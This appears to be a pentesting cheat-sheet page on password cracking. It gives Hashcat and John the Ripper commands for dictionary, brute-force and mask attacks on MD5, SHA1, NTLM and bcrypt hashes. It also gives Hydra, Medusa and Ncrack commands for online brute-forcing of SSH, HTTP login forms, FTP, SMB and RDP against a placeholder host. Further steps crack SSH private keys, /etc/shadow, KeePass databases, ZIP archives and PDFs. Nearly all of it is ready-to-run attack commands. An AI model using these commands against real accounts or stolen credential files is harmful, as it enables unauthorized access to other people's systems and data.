Table of Contents
🔑 Password Cracking
💥 Brute Force / Dictionary
Password Cracking
Password cracking is the process of recovering passwords from data that has been stored in or transmitted by a computer system.
Tools
Hashcat: Advanced password recovery tool supporting GPU acceleration.
John the Ripper: Popular CPU-based password cracking tool with support for multiple hash types.

Hash Types

MD5: Fast but insecure, widely used for legacy systems.
Example: 5f4dcc3b5aa765d61d8327deb882cf99 → "password"
SHA1: Slightly more secure than MD5, but also vulnerable.
Example: 5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 → "password"
NTLM: Used by Windows systems; weak against modern attacks.
Example: 8846f7eaee8fb117ad06bdd830b7586c → "password"
bcrypt: Strong hashing algorithm with built-in salt and slow computation.
Example: $2y$12$EXRkfkdmXn2gzds2SSitu.JG3r8sG3sJ3JDZf4F9nYq5YyNUI4/9e → "password"
Use mattw.io to find the correct hash mode number (Hashcat) or format name (John the Ripper) before starting the attack.
Hash identifier: dCode
Cracking Modes
Dictionary Attack: Tests each word from a wordlist against the hashes. Very fast if the password is a common or weak word.
- Hashcat:
hashcat -m 0 -a 0 hashes.txt wordlist.txt
Uses MD5 (-m 0) in dictionary mode (-a 0) with wordlist.txt.
- John the Ripper:
john --wordlist=wordlist.txt hashes.txt
Uses the specified wordlist to try matching hashes.
Brute-force Attack: Tries all possible combinations of characters until the correct one is found. Very slow for long passwords.
- Hashcat:
hashcat -m 0 -a 3 hashes.txt ?a?a?a?a
Brute-forces all printable ASCII characters (?a) for 4-character passwords.
- John the Ripper:
john --incremental=All hashes.txt
Tests all character combinations; “All” means all printable characters.
Mask Attack: Similar to brute-force but uses a known pattern to reduce the search space. Much faster when part of the password format is known.
- Hashcat:
hashcat -m 0 -a 3 hashes.txt ?u?l?l?l?l?d?d
Pattern: 1 uppercase letter (?u), 4 lowercase letters (?l), and 2 digits (?d).
- John the Ripper:
john --mask='?u?l?l?l?l?d?d' hashes.txt
Same mask pattern, but using John’s syntax.
Brute Force / Dictionary
Brute force attacks involve systematically trying every possible combination of credentials until the correct one is found. Dictionary attacks are similar but use a predefined list of likely passwords (a dictionary) instead of trying every combination.
Tools:
Hydra: Fast and flexible password-cracking tool for multiple protocols.
Medusa: Parallelized login brute-forcer with wide protocol support.
Ncrack: High-speed network authentication cracking tool, designed for large-scale network audits.
Hydra Examples
SSH:
hydra -l admin -P rockyou.txt ssh://example.com
HTTP POST login form:
hydra -l user -P rockyou.txt example.com http-post-form "/login:username=^USER^&password=^PASS^:Login failed"
FTP:
hydra -l root -P passwords.txt ftp://example.com
SMB:
hydra -L users.txt -P passwords.txt smb://example.com
Medusa Examples
FTP:
medusa -h example.com -u root -P passwords.txt -M ftp
RDP:
medusa -h example.com -u administrator -P passwords.txt -M rdp
Ncrack Examples
SSH:
ncrack -p 22 -u admin -P rockyou.txt example.com
RDP:
ncrack -p 3389 -u administrator -P passwords.txt example.com
Cracking Specific Files and Systems
This section shows how to crack passwords from different types of files and systems using John the Ripper.
Decrypting id_rsa SSH private keys
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
john --show hash
Decrypting passwords from /etc/shadow
- Option A: With /etc/passwd (recommended)
unshadow passwd.txt shadow.txt > unshadowed.txt
john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
or specifying format:
john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt --format=crypt
- Option B: Only /etc/shadow
john --wordlist=/usr/share/wordlists/rockyou.txt shadow.txt
📝 NOTE: Using only /etc/shadow works, but John will not have the full usernames; output may show only hashes.
Decrypting KeePass database passwords
keepass2john dataset.kdbx > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
🚨 IMPORTANT: If you want to create a vulnerable .kdbx for testing, use this version:
wget https://github.com/keepassxreboot/keepassxc/releases/download/2.3.4/keepassxc-2.3.4-x86_64.AppImage
Decrypting ZIP file passwords
zip2john archivo.zip > hash
john hash
Decrypting protected PDF files
pdf2john protected.pdf > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash